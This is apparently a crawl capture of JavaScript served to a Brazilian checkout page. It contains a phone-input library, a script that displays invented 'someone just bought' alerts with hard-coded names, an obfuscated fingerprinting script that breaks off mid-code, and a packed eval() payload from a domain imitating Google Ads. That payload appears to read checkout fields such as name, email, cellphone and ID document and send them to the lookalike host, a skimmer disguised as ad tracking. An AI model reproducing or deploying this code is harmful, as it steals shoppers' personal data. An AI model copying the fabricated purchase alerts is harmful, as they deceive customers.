                key: "_updateFlagFromNumber",
                value: function _updateFlagFromNumber(originalNumber) {
                    // if we're in nationalMode and we already have US/Canada selected, make sure the number starts
                    // with a +1 so _getDialCode will be able to extract the area code
                    // update: if we dont yet have selectedCountryData, but we're here (trying to update the flag
                    // from the number), that means we're initialising the plugin with a number that already has a
                    // dial code, so fine to ignore this bit
                    var number = originalNumber;
                    var selectedDialCode = this.selectedCountryData.dialCode;
                    var isNanp = selectedDialCode === "1";
                    if (number && this.options.nationalMode && isNanp && number.charAt(0) !== "+") {
                        if (number.charAt(0) !== "1") number = "1".concat(number);
                        number = "+".concat(number);
                    }
                    // update flag if user types area code for another country
                    if (this.options.separateDialCode && selectedDialCode && number.charAt(0) !== "+") {
                        number = "+".concat(selectedDialCode).concat(number);
                    }
                    // try and extract valid dial code from input
                    var dialCode = this._getDialCode(number, true);
                    var numeric = this._getNumeric(number);
                    var countryCode = null;
                    if (dialCode) {
                        var countryCodes = this.countryCodes[this._getNumeric(dialCode)];
                        // check if the right country is already selected. this should be false if the number is
                        // longer than the matched dial code because in this case we need to make sure that if
                        // there are multiple country matches, that the first one is selected (note: we could
                        // just check that here, but it requires the same loop that we already have later)
                        var alreadySelected = countryCodes.indexOf(this.selectedCountryData.iso2) !== -1 && numeric.length <= dialCode.length - 1;
                        var isRegionlessNanpNumber = selectedDialCode === "1" && this._isRegionlessNanp(numeric);
                        // only update the flag if:
                        // A) NOT (we currently have a NANP flag selected, and the number is a regionlessNanp)
                        // AND
                        // B) the right country is not already selected
                        if (!isRegionlessNanpNumber && !alreadySelected) {
                            // if using onlyCountries option, countryCodes[0] may be empty, so we must find the first
                            // non-empty index
                            for (var j = 0; j < countryCodes.length; j++) {
                                if (countryCodes[j]) {
                                    countryCode = countryCodes[j];
                                    break;
                                }
                            }
                        }
                    } else if (number.charAt(0) === "+" && numeric.length) {
                        // invalid dial code, so empty
                        // Note: use getNumeric here because the number has not been formatted yet, so could contain
                        // bad chars
                        countryCode = "";
                    } else if (!number || number === "+") {
                        // empty, or just a plus, so default
                        countryCode = this.defaultCountry;
                    }
                    if (countryCode !== null) {
                        return this._setFlag(countryCode);
                    }
                    return false;
                }
            }, {
                key: "_isRegionlessNanp",
                value: function _isRegionlessNanp(number) {
                    var numeric = this._getNumeric(number);
                    if (numeric.charAt(0) === "1") {
                        var areaCode = numeric.substr(1, 3);
                        return regionlessNanpNumbers.indexOf(areaCode) !== -1;
                    }
                    return false;
                }
            }, {
                key: "_highlightListItem",
                value: function _highlightListItem(listItem, shouldFocus) {
                    var prevItem = this.highlightedItem;
                    if (prevItem) prevItem.classList.remove("iti__highlight");
                    this.highlightedItem = listItem;
                    this.highlightedItem.classList.add("iti__highlight");
                    if (shouldFocus) this.highlightedItem.focus();
                }
            }, {
                key: "_getCountryData",
                value: function _getCountryData(countryCode, ignoreOnlyCountriesOption, allowFail) {
                    var countryList = ignoreOnlyCountriesOption ? allCountries : this.countries;
                    for (var i = 0; i < countryList.length; i++) {
                        if (countryList[i].iso2 === countryCode) {
                            return countryList[i];
                        }
                    }
                    if (allowFail) {
                        return null;
                    }
                    throw new Error("No country data for '".concat(countryCode, "'"));
                }
            }, {
                key: "_setFlag",
                value: function _setFlag(countryCode) {
                    var prevCountry = this.selectedCountryData.iso2 ? this.selectedCountryData : {};
                    // do this first as it will throw an error and stop if countryCode is invalid
                    this.selectedCountryData = countryCode ? this._getCountryData(countryCode, false, false) : {};
                    // update the defaultCountry - we only need the iso2 from now on, so just store that
                    if (this.selectedCountryData.iso2) {
                        this.defaultCountry = this.selectedCountryData.iso2;
                    }
                    this.selectedFlagInner.setAttribute("class", "iti__flag iti__".concat(countryCode));
                    // update the selected country's title attribute
                    var title = countryCode ? "".concat(this.selectedCountryData.name, ": +").concat(this.selectedCountryData.dialCode) : "Unknown";
                    this.selectedFlag.setAttribute("title", title);
                    if (this.options.separateDialCode) {
                        var dialCode = this.selectedCountryData.dialCode ? "+".concat(this.selectedCountryData.dialCode) : "";
                        this.selectedDialCode.innerHTML = dialCode;
                        // offsetWidth is zero if input is in a hidden container during initialisation
                        var selectedFlagWidth = this.selectedFlag.offsetWidth || this._getHiddenSelectedFlagWidth();
                        // add 6px of padding after the grey selected-dial-code box, as this is what we use in the css
                        this.telInput.style.paddingLeft = "".concat(selectedFlagWidth + 6, "px");
                    }
                    // and the input's placeholder
                    this._updatePlaceholder();
                    // update the active list item
                    if (this.options.allowDropdown) {
                        var prevItem = this.activeItem;
                        if (prevItem) {
                            prevItem.classList.remove("iti__active");
                            prevItem.setAttribute("aria-selected", "false");
                        }
                        if (countryCode) {
                            // check if there is a preferred item first, else fall back to standard
                            var nextItem = this.countryList.querySelector("#iti-".concat(this.id, "__item-").concat(countryCode, "-preferred")) || this.countryList.querySelector("#iti-".concat(this.id, "__item-").concat(countryCode));
                            nextItem.setAttribute("aria-selected", "true");
                            nextItem.classList.add("iti__active");
                            this.activeItem = nextItem;
                            this.selectedFlag.setAttribute("aria-activedescendant", nextItem.getAttribute("id"));
                        }
                    }
                    // return if the flag has changed or not
                    return prevCountry.iso2 !== countryCode;
                }
            }, {
                key: "_getHiddenSelectedFlagWidth",
                value: function _getHiddenSelectedFlagWidth() {
                    // to get the right styling to apply, all we need is a shallow clone of the container,
                    // and then to inject a deep clone of the selectedFlag element
                    var containerClone = this.telInput.parentNode.cloneNode();
                    containerClone.style.visibility = "hidden";
                    document.body.appendChild(containerClone);
                    var flagsContainerClone = this.flagsContainer.cloneNode();
                    containerClone.appendChild(flagsContainerClone);
                    var selectedFlagClone = this.selectedFlag.cloneNode(true);
                    flagsContainerClone.appendChild(selectedFlagClone);
                    var width = selectedFlagClone.offsetWidth;
                    containerClone.parentNode.removeChild(containerClone);
                    return width;
                }
            }, {
                key: "_updatePlaceholder",
                value: function _updatePlaceholder() {
                    var shouldSetPlaceholder = this.options.autoPlaceholder === "aggressive" || !this.hadInitialPlaceholder && this.options.autoPlaceholder === "polite";
                    if (window.intlTelInputUtils && shouldSetPlaceholder) {
                        var numberType = intlTelInputUtils.numberType[this.options.placeholderNumberType];
                        var placeholder = this.selectedCountryData.iso2 ? intlTelInputUtils.getExampleNumber(this.selectedCountryData.iso2, this.options.nationalMode, numberType) : "";
                        placeholder = this._beforeSetNumber(placeholder);
                        if (typeof this.options.customPlaceholder === "function") {
                            placeholder = this.options.customPlaceholder(placeholder, this.selectedCountryData);
                        }
                        this.telInput.setAttribute("placeholder", placeholder);
                    }
                }
            }, {
                key: "_selectListItem",
                value: function _selectListItem(listItem) {
                    // update selected flag and active list item
                    var flagChanged = this._setFlag(listItem.getAttribute("data-country-code"));
                    this._closeDropdown();
                    this._updateDialCode(listItem.getAttribute("data-dial-code"), true);
                    // focus the input
                    this.telInput.focus();
                    // put cursor at end - this fix is required for FF and IE11 (with nationalMode=false i.e. auto
                    // inserting dial code), who try to put the cursor at the beginning the first time
                    var len = this.telInput.value.length;
                    this.telInput.setSelectionRange(len, len);
                    if (flagChanged) {
                        this._triggerCountryChange();
                    }
                }
            }, {
                key: "_closeDropdown",
                value: function _closeDropdown() {
                    this.countryList.classList.add("iti__hide");
                    this.selectedFlag.setAttribute("aria-expanded", "false");
                    // update the arrow
                    this.dropdownArrow.classList.remove("iti__arrow--up");
                    // unbind key events
                    document.removeEventListener("keydown", this._handleKeydownOnDropdown);
                    document.documentElement.removeEventListener("click", this._handleClickOffToClose);
                    this.countryList.removeEventListener("mouseover", this._handleMouseoverCountryList);
                    this.countryList.removeEventListener("click", this._handleClickCountryList);
                    // remove menu from container
                    if (this.options.dropdownContainer) {
                        if (!this.isMobile) window.removeEventListener("scroll", this._handleWindowScroll);
                        if (this.dropdown.parentNode) this.dropdown.parentNode.removeChild(this.dropdown);
                    }
                    this._trigger("close:countrydropdown");
                }
            }, {
                key: "_scrollTo",
                value: function _scrollTo(element, middle) {
                    var container = this.countryList;
                    // windowTop from https://stackoverflow.com/a/14384091/217866
                    var windowTop = window.pageYOffset || document.documentElement.scrollTop;
                    var containerHeight = container.offsetHeight;
                    var containerTop = container.getBoundingClientRect().top + windowTop;
                    var containerBottom = containerTop + containerHeight;
                    var elementHeight = element.offsetHeight;
                    var elementTop = element.getBoundingClientRect().top + windowTop;
                    var elementBottom = elementTop + elementHeight;
                    var newScrollTop = elementTop - containerTop + container.scrollTop;
                    var middleOffset = containerHeight / 2 - elementHeight / 2;
                    if (elementTop < containerTop) {
                        // scroll up
                        if (middle) newScrollTop -= middleOffset;
                        container.scrollTop = newScrollTop;
                    } else if (elementBottom > containerBottom) {
                        // scroll down
                        if (middle) newScrollTop += middleOffset;
                        var heightDifference = containerHeight - elementHeight;
                        container.scrollTop = newScrollTop - heightDifference;
                    }
                }
            }, {
                key: "_updateDialCode",
                value: function _updateDialCode(newDialCodeBare, hasSelectedListItem) {
                    var inputVal = this.telInput.value;
                    // save having to pass this every time
                    var newDialCode = "+".concat(newDialCodeBare);
                    var newNumber;
                    if (inputVal.charAt(0) === "+") {
                        // there's a plus so we're dealing with a replacement (doesn't matter if nationalMode or not)
                        var prevDialCode = this._getDialCode(inputVal);
                        if (prevDialCode) {
                            // current number contains a valid dial code, so replace it
                            newNumber = inputVal.replace(prevDialCode, newDialCode);
                        } else {
                            // current number contains an invalid dial code, so ditch it
                            // (no way to determine where the invalid dial code ends and the rest of the number begins)
                            newNumber = newDialCode;
                        }
                    } else if (this.options.nationalMode || this.options.separateDialCode) {
                        // don't do anything
                        return;
                    } else {
                        // nationalMode is disabled
                        if (inputVal) {
                            // there is an existing value with no dial code: prefix the new dial code
                            newNumber = newDialCode + inputVal;
                        } else if (hasSelectedListItem || !this.options.autoHideDialCode) {
                            // no existing value and either they've just selected a list item, or autoHideDialCode is
                            // disabled: insert new dial code
                            newNumber = newDialCode;
                        } else {
                            return;
                        }
                    }
                    this.telInput.value = newNumber;
                }
            }, {
                key: "_getDialCode",
                value: function _getDialCode(number, includeAreaCode) {
                    var dialCode = "";
                    // only interested in international numbers (starting with a plus)
                    if (number.charAt(0) === "+") {
                        var numericChars = "";
                        // iterate over chars
                        for (var i = 0; i < number.length; i++) {
                            var c = number.charAt(i);
                            // if char is number (https://stackoverflow.com/a/8935649/217866)
                            if (!isNaN(parseInt(c, 10))) {
                                numericChars += c;
                                // if current numericChars make a valid dial code
                                if (includeAreaCode) {
                                    if (this.countryCodes[numericChars]) {
                                        // store the actual raw string (useful for matching later)
                                        dialCode = number.substr(0, i + 1);
                                    }
                                } else {
                                    if (this.dialCodes[numericChars]) {
                                        dialCode = number.substr(0, i + 1);
                                        // if we're just looking for a dial code, we can break as soon as we find one
                                        break;
                                    }
                                }
                                // stop searching as soon as we can - in this case when we hit max len
                                if (numericChars.length === this.countryCodeMaxLen) {
                                    break;
                                }
                            }
                        }
                    }
                    return dialCode;
                }
            }, {
                key: "_getFullNumber",
                value: function _getFullNumber() {
                    var val = this.telInput.value.trim();
                    var dialCode = this.selectedCountryData.dialCode;
                    var prefix;
                    var numericVal = this._getNumeric(val);
                    if (this.options.separateDialCode && val.charAt(0) !== "+" && dialCode && numericVal) {
                        // when using separateDialCode, it is visible so is effectively part of the typed number
                        prefix = "+".concat(dialCode);
                    } else {
                        prefix = "";
                    }
                    return prefix + val;
                }
            }, {
                key: "_beforeSetNumber",
                value: function _beforeSetNumber(originalNumber) {
                    var number = originalNumber;
                    if (this.options.separateDialCode) {
                        var dialCode = this._getDialCode(number);
                        // if there is a valid dial code
                        if (dialCode) {
                            // in case _getDialCode returned an area code as well
                            dialCode = "+".concat(this.selectedCountryData.dialCode);
                            // a lot of numbers will have a space separating the dial code and the main number, and
                            // some NANP numbers will have a hyphen e.g. +1 684-733-1234 - in both cases we want to get
                            // rid of it
                            // NOTE: don't just trim all non-numerics as may want to preserve an open parenthesis etc
                            var start = number[dialCode.length] === " " || number[dialCode.length] === "-" ? dialCode.length + 1 : dialCode.length;
                            number = number.substr(start);
                        }
                    }
                    return this._cap(number);
                }
            }, {
                key: "_triggerCountryChange",
                value: function _triggerCountryChange() {
                    this._trigger("countrychange");
                }
            }, {
                key: "handleAutoCountry",
                value: function handleAutoCountry() {
                    if (this.options.initialCountry === "auto") {
                        // we must set this even if there is an initial val in the input: in case the initial val is
                        // invalid and they delete it - they should see their auto country
                        this.defaultCountry = window.intlTelInputGlobals.autoCountry;
                        // if there's no initial value in the input, then update the flag
                        if (!this.telInput.value) {
                            this.setCountry(this.defaultCountry);
                        }
                        this.resolveAutoCountryPromise();
                    }
                }
            }, {
                key: "handleUtils",
                value: function handleUtils() {
                    // if the request was successful
                    if (window.intlTelInputUtils) {
                        // if there's an initial value in the input, then format it
                        if (this.telInput.value) {
                            this._updateValFromNumber(this.telInput.value);
                        }
                        this._updatePlaceholder();
                    }
                    this.resolveUtilsScriptPromise();
                }
            }, {
                key: "destroy",
                value: function destroy() {
                    var form = this.telInput.form;
                    if (this.options.allowDropdown) {
                        // make sure the dropdown is closed (and unbind listeners)
                        this._closeDropdown();
                        this.selectedFlag.removeEventListener("click", this._handleClickSelectedFlag);
                        this.flagsContainer.removeEventListener("keydown", this._handleFlagsContainerKeydown);
                        // label click hack
                        var label = this._getClosestLabel();
                        if (label) label.removeEventListener("click", this._handleLabelClick);
                    }
                    // unbind hiddenInput listeners
                    if (this.hiddenInput && form) form.removeEventListener("submit", this._handleHiddenInputSubmit);
                    // unbind autoHideDialCode listeners
                    if (this.options.autoHideDialCode) {
                        if (form) form.removeEventListener("submit", this._handleSubmitOrBlurEvent);
                        this.telInput.removeEventListener("blur", this._handleSubmitOrBlurEvent);
                    }
                    // unbind key events, and cut/paste events
                    this.telInput.removeEventListener("keyup", this._handleKeyupEvent);
                    this.telInput.removeEventListener("cut", this._handleClipboardEvent);
                    this.telInput.removeEventListener("paste", this._handleClipboardEvent);
                    // remove attribute of id instance: data-intl-tel-input-id
                    this.telInput.removeAttribute("data-intl-tel-input-id");
                    // remove markup (but leave the original input)
                    var wrapper = this.telInput.parentNode;
                    wrapper.parentNode.insertBefore(this.telInput, wrapper);
                    wrapper.parentNode.removeChild(wrapper);
                    delete window.intlTelInputGlobals.instances[this.id];
                }
            }, {
                key: "getExtension",
                value: function getExtension() {
                    if (window.intlTelInputUtils) {
                        return intlTelInputUtils.getExtension(this._getFullNumber(), this.selectedCountryData.iso2);
                    }
                    return "";
                }
            }, {
                key: "getNumber",
                value: function getNumber(format) {
                    if (window.intlTelInputUtils) {
                        var iso2 = this.selectedCountryData.iso2;
                        return intlTelInputUtils.formatNumber(this._getFullNumber(), iso2, format);
                    }
                    return "";
                }
            }, {
                key: "getNumberType",
                value: function getNumberType() {
                    if (window.intlTelInputUtils) {
                        return intlTelInputUtils.getNumberType(this._getFullNumber(), this.selectedCountryData.iso2);
                    }
                    return -99;
                }
            }, {
                key: "getSelectedCountryData",
                value: function getSelectedCountryData() {
                    return this.selectedCountryData;
                }
            }, {
                key: "getValidationError",
                value: function getValidationError() {
                    if (window.intlTelInputUtils) {
                        var iso2 = this.selectedCountryData.iso2;
                        return intlTelInputUtils.getValidationError(this._getFullNumber(), iso2);
                    }
                    return -99;
                }
            }, {
                key: "isValidNumber",
                value: function isValidNumber() {
                    var val = this._getFullNumber().trim();
                    var countryCode = this.options.nationalMode ? this.selectedCountryData.iso2 : "";
                    return window.intlTelInputUtils ? intlTelInputUtils.isValidNumber(val, countryCode) : null;
                }
            }, {
                key: "setCountry",
                value: function setCountry(originalCountryCode) {
                    var countryCode = originalCountryCode.toLowerCase();
                    // check if already selected
                    if (!this.selectedFlagInner.classList.contains("iti__".concat(countryCode))) {
                        this._setFlag(countryCode);
                        this._updateDialCode(this.selectedCountryData.dialCode, false);
                        this._triggerCountryChange();
                    }
                }
            }, {
                key: "setNumber",
                value: function setNumber(number) {
                    // we must update the flag first, which updates this.selectedCountryData, which is used for
                    // formatting the number before displaying it
                    var flagChanged = this._updateFlagFromNumber(number);
                    this._updateValFromNumber(number);
                    if (flagChanged) {
                        this._triggerCountryChange();
                    }
                }
            }, {
                key: "setPlaceholderNumberType",
                value: function setPlaceholderNumberType(type) {
                    this.options.placeholderNumberType = type;
                    this._updatePlaceholder();
                }
            } ]);
            return Iti;
        }();
        /********************
 *  STATIC METHODS
 ********************/
        // get the country data object
        intlTelInputGlobals.getCountryData = function() {
            return allCountries;
        };
        // inject a <script> element to load utils.js
        var injectScript = function injectScript(path, handleSuccess, handleFailure) {
            // inject a new script element into the page
            var script = document.createElement("script");
            script.onload = function() {
                forEachInstance("handleUtils");
                if (handleSuccess) handleSuccess();
            };
            script.onerror = function() {
                forEachInstance("rejectUtilsScriptPromise");
                if (handleFailure) handleFailure();
            };
            script.className = "iti-load-utils";
            script.async = true;
            script.src = path;
            document.body.appendChild(script);
        };
        // load the utils script
        intlTelInputGlobals.loadUtils = function(path) {
            // 2 options:
            // 1) not already started loading (start)
            // 2) already started loading (do nothing - just wait for the onload callback to fire, which will
            // trigger handleUtils on all instances, invoking their resolveUtilsScriptPromise functions)
            if (!window.intlTelInputUtils && !window.intlTelInputGlobals.startedLoadingUtilsScript) {
                // only do this once
                window.intlTelInputGlobals.startedLoadingUtilsScript = true;
                // if we have promises, then return a promise
                if (typeof Promise !== "undefined") {
                    return new Promise(function(resolve, reject) {
                        return injectScript(path, resolve, reject);
                    });
                }
                injectScript(path);
            }
            return null;
        };
        // default options
        intlTelInputGlobals.defaults = defaults;
        // version
        intlTelInputGlobals.version = "17.0.8";
        // convenience wrapper
        return function(input, options) {
            var iti = new Iti(input, options);
            iti._init();
            input.setAttribute("data-intl-tel-input-id", iti.id);
            window.intlTelInputGlobals.instances[iti.id] = iti;
            return iti;
        };
    }();
});

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://h.online-metrix.net/fp/es.js?org_id=k8vif92e&session_id=braip_brb068d911-6de4-46ad-8ba1-5b6d9f6df1ca&nonce=fe760678c668caa8
body_size: 173
content:
localStorage.setItem("5718FABB002E","AAwbpc-Wp8jG1z9CMD15BsTBtnjltm-EO807h5Qk7U9fOwA2IGGvq--dc-RdOtzm9MS1cKgbw1gVviai_O808MB0f0GStw");

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ev.braip.com/js/checkout/notifications.js?id=ad7ee68131b6e0698dcc
body_size: 287
content:
function shuffle(e){for(var o,s,n=e.length;0!==n;)s=Math.floor(Math.random()*n),n-=1,o=e[n],e[n]=e[s],e[s]=o;return e}var clientes=["Maria Dias","Elias Araújo","Vilma Oliveira","Selma","Diogo Campos","Pedro Meireles","Roberta Alves","Marcos Campos"];"undefined"!=typeof compradores&&compradores.length>0&&compradores.forEach(function(e,o,s){clientes[o]=e}),jQuery(window).load(function(){function e(e,o){var s=soundPath+Lobibox.notify.OPTIONS[e].sound+Lobibox.notify.DEFAULTS.soundExt;new Audio(s).play().catch(function(){}),Lobibox.notify(e,{pauseDelayOnHover:!1,continueDelayOnInactiveTab:!0,showAfterPrevious:!1,rounded:!1,delayIndicator:!0,sound:!1,icon:!0,showClass:"fadeIn",hideClass:"fadeOut",size:"mini",closable:!1,delay:5e3,soundPath:soundPath,img:imgPath,position:positionLob,title:titleLob,msg:o,onClickUrl:clickUrlLob})}clientes=shuffle(clientes);var o=f1+" novas pessoas estão comprando "+nomeProduto+" neste momento.",s=f2+" novas pessoas compraram "+nomeProduto+" essa semana.",n=f3+" novas pessoas compraram "+nomeProduto+" nos últimos 30 minutos.",t=f4+" pessoas compraram "+nomeProduto+" hoje.",i=f5+" pessoas compraram "+nomeProduto+" na última hora.",a=1e4;0!=f1&&(setTimeout(function(){e("success",o)},a),a+=1e4),0!=f2&&(setTimeout(function(){e("success",s)},a),a+=1e4),0!=f3&&(setTimeout(function(){e("success",n)},a),a+=1e4),0!=f4&&(setTimeout(function(){e("success",t)},a),a+=1e4),0!=f5&&(setTimeout(function(){e("success",i)},a),a+=1e4);for(var c=0;c<4;c++)if(clientes){if(0!=f6){var r=function(o,s,n){var t=Math.random()*(o.length-0),i=o[parseInt(t)]+" comprou "+s+".";return setTimeout(function(){e("success",i)},n),n+=1e4,o.splice(t,1),{clientes:shuffle(o),time:n}}(clientes,nomeProduto,a);clientes=r.clientes,a=r.time}if(0!=f7){var r=function(o,s,n){var t=Math.random()*(o.length-0),i=o[parseInt(t)]+" acabou de comprar "+s+".";return setTimeout(function(){e("success",i)},n),n+=1e4,o.splice(t,1),{clientes:shuffle(o),time:n}}(clientes,nomeProduto,a);clientes=r.clientes,a=r.time}}});

--- FILE ---
content_type: application/javascript
request_url: https://googleads.g-static.co/pagead/viewthroughconversion?random=1768992213732aip=1&_r=3&v=1&_v=j96&cid=847e2968d3b4b.1768992213732&gjid=1448774221&__ix=PUluTndkak5saDJZOXMyWW1BamVyQkhlaHhHYzl3R2M%3D&url=https%3A%2F%2Fev.braip.com%2Fcheckout%2Fplaxpkz0%2Fche67p6r%3Fpl%3Dplaxpkz0%26ck%3Dche67p6r%26af%3Dafid458vo%26currency%3DBRL
body_size: 2211
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(7(){y{4 x=6.a.1m,18=6.a.2h.2k("?",""),E=0,k={},1k="",u=Q,34=Q,X="2t",1G="";7 1w(j){4 C="; "+6.23;4 1l=C.l("; "+j+"=");5(1l.A==2){b 1l.2v().l(";").2F()}}7 1D(j){6.23=j+"= ; 2o=2p, 27 2q 2r 25:25:27 2w; x=/"}7 W(e){4 d=6["2x"]("20, 2u, 2A, 2B, 2D");13(4 i=0;i<d["A"];i++){5(d[i]["C"]["A"]>0){5(["j","2y","2m","6"].2C(d[i].V("D"))){4 K=d[i].V("D");5(K==""){K=d[i].V("j");5(K==""){K="2n"+i}}k[d[i].V("D")]=d[i]["C"]}}}H(Q);Z(7(){H(Q)},2s)}7 H(1F){5(u&&!6.S("M-1v")){4 z=!1u.9["1n"]?1w("1E"):1u.9["1n"];5(!z){z=""}4 t=17 1H().1I();4 8=6.1J("T");8.D="M-1v";8.1L="1N/1O";8.1P=N;8.1Q="//1R.g-1S.1T/1U/1V/2E.1V?O="+t+"1A=1&1M=3&1B=&v=1&1o=2z&1p="+1r.O().1t(16).1z(2)+"."+t+"&2G="+E+"&z="+z+"&1x=2I&p="+q(a.r)+"&x="+q(x)+"&2J="+q(18)+"&31="+1k+"&1y="+11(k);4 s=6.1W("T")[0];s.1Y.2b(8,s);1D("1E")}19 5(1F){Z(7(){H(N)},1Z)}}7 1s(){5(!6.S("M-1C")&&1G.14()===""&&X.14()!==""){5(!L.h){b}4 t=17 1H().1I();4 8=6.1J("T");8.D="M-1C";8.1L="1N/1O";8.1P=N;8.1Q="//1R.g-1S.1T/1U/32?O="+t+"1A=1&1M=3&1B=&v=1&1o=33&1p="+1r.O().1t(16).1z(2)+"."+t+"&1x=30&p="+q(a.r)+"&35="+X.14()+"&1y="+11(k);4 s=6.1W("T")[0];s.1Y.2b(8,s)}}7 11(2e){4 s="36";4 c=G(q(m.J(2e)));c=c.l("").1c().R("");c=c.l("");4 2f=s.2j(0,24);4 n=s.2j(24);n=n.l("");4 U={};13(4 i=0;i<n.A;i++){5(i%2==0){U["15"+n[i]]=n[i+1]}}4 w=[];13(4 i=0;i<c.A;i++){5(U.1q("15"+c[i])){w.10(U["15"+c[i]])}19{w.10(c[i])}}w.10(2f);b G(w.R(""))}7 Y(){5(!u){u=6.a.1m.1g("/2Z/2Y/")>-1;5(!u){Z(Y,1Z)}}}Y();9.2a("2X",W);5(6.S("2d")){6.S("2d").2a("2W",W)}4 L={h:(7(){4 h=9.2V+"-"+9.21+"-"+9.22;5(!h){b 29}b h})(),B:(7(){4 B=6.B;5(!B){b 29}b B})(),E:(7(){y{b 9.2U/2T}F(e){}b 0})(),p:(7(){2S 12=9.a.12;b("2R://"+12+"/2Q/"+9.22+"/"+9.21)})(),};y{5(!u){4 P="";y{4 1j=m.1X(6.2P(\'20[j="2O"]\').C);5(1j.1q("1i")){P="2N="+1j["1i"]}}F(e){}4 1a=a.r;5(P!=""&&a.r.1g("1i=")==-1){4 26=a.r.1g("?")>-1?"&":"?";1a=a.r+26+P}I.28("2c",1a);4 f=G(q(m.J(L)));I.28("1d",G(f.l("").1c().R("")));k["1h-1f-1e"]=m.J([L])}19{y{4 1b=I.2l("2c");5(1b){4 p=17 2M(1b);x=p.1m;18=p.2h.2k("?","")}}F(e){}4 f=2i(I.2l("1d"));f=f.l("").1c().R("");f=2L(2i(f));4 o=m.1X(f);E=o.E;5(o.h&&o.h!=""){1k=G(o.h)}k["1h-1f-1e"]=m.J([o]);I.2K("1d")}}F(e){k["1h-1f-1e"]=m.J([{}])};1s();H(N)}F(e){1K.2g(e);1K.2g("2H")}})();',62,193,'||||var|if|document|function|ga|window|location|return|de|ips||prdData||sku||name|info|split|JSON|scd|prod|url|encodeURIComponent|href|||finished||drs|path|try|ved|length|title|value|id|price|catch|btoa|gAdsConversion|localStorage|stringify|ip|productData|gads|true|random|urlAppend|false|join|getElementById|script|vec|getAttribute|gAdsClickHandler|vwid|isFinished|setTimeout|push|gMask|hostname|for|trim|key_||new|qrs|else|sourceUrl|urlsource|reverse|fb__a986643e1834d|json|details|indexOf|products|af|metaData|prsku|parts|pathname|gxaxved|_0|cid|hasOwnProperty|Math|gAdsView|toString|top|cvs|gAdsGetCookie|gjid|__d|slice|aip|pl|vws|gAdsDeleteCookie|gad_ved|keep|prdid|Date|getTime|createElement|console|type|_1|text|javascript|async|src|googleads|static|co|pagead|js|getElementsByTagName|parse|parentNode|500|input|checkoutHash|planoHash|cookie||00|divisor|01|setItem|null|addEventListener|insertBefore|fb__a956543e1824d|submit|str|sid|log|search|atob|substr|replace|getItem|cellphone|ip_|expires|Thu|Jan|1970|1000|NzEwODgzYTIzMDgyZGE3NTZkZGEwNzk2|select|pop|GMT|querySelectorAll|email|j96|textarea|checkbox|includes|button|adsbygoogle|shift|prc|Error|1448774221|query|removeItem|decodeURIComponent|URL|src_af|meta|querySelector|checkout|https|const|100|valor_plano|produtoHash|click|popstate|obrigado|vendas|353158774221|__sku|viewthroughconversion|j846|detected|__vw|6970add657ad28032a388018aab=crdieYfIgJh%imj2k0l3mTnhoKp4qVrysft9uqvlwdxsyEACBeCxDnEPFwGuH8IvJ6KFLXMgNoORPcQ#R5SGTbUjVWWLXNYD071S2O3M4$5U6t7B8A9@#k$1%p@H=Q'.split('|'),0,{}))


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://h.online-metrix.net/fp/check.js;CIS3SID=5CE81EF23BAB7C31F9DC1959A2790ECF?org_id=k8vif92e&session_id=braip_brb068d911-6de4-46ad-8ba1-5b6d9f6df1ca&nonce=fe760678c668caa8&jb=313a262e6a796d773f4c6b667570266a7b6d3d4c6966757a266a7b6a3f43687a6f6f67253a32333333
body_size: 104693
content:
var td_3M=td_3M||{};td_3M.td_2l=function(td_b,td_s){try{var td_x=[""];var td_T=0;for(var td_G=0;td_G<td_s.length;++td_G){td_x.push(String.fromCharCode(td_b.charCodeAt(td_T)^td_s.charCodeAt(td_G)));td_T++;
if(td_T>=td_b.length){td_T=0;}}return td_x.join("");}catch(td_K){return null;}};td_3M.td_0Z=function(td_o){if(!String||!String.fromCharCode||!parseInt){return null;}try{this.td_c=td_o;this.td_d="";this.td_f=function(td_r,td_V){if(0===this.td_d.length){var td_f=this.td_c.substr(0,32);
var td_e="";for(var td_n=32;td_n<td_o.length;td_n+=2){td_e+=String.fromCharCode(parseInt(td_o.substr(td_n,2),16));}this.td_d=td_3M.td_2l(td_f,td_e);}if(this.td_d.substr){return this.td_d.substr(td_r,td_V);
}};}catch(td_R){}return null;};td_3M.td_5V=function(td_y){if(td_y===null||td_y.length===null||!String||!String.fromCharCode){return null;}var td_Z=null;try{var td_a="";var td_n=[];var td_A=String.fromCharCode(48)+String.fromCharCode(48)+String.fromCharCode(48);
var td_c=0;for(var td_k=0;td_k<td_y.length;++td_k){if(65+td_c>=126){td_c=0;}var td_U=(td_A+td_y.charCodeAt(td_c++)).slice(-3);td_n.push(td_U);}var td_m=td_n.join("");td_c=0;for(var td_k=0;td_k<td_m.length;
++td_k){if(65+td_c>=126){td_c=0;}var td_X=String.fromCharCode(65+td_c++);if(td_X!==[][[]]+""){td_a+=td_X;}}td_Z=td_3M.td_2l(td_a,td_m);}catch(td_h){return null;}return td_Z;};td_3M.td_6U=function(td_h){if(td_h===null||td_h.length===null){return null;
}var td_u="";try{var td_Y="";var td_A=0;for(var td_b=0;td_b<td_h.length;++td_b){if(65+td_A>=126){td_A=0;}var td_E=String.fromCharCode(65+td_A++);if(td_E!==[][[]]+""){td_Y+=td_E;}}var td_S=td_3M.td_2l(td_Y,td_h);
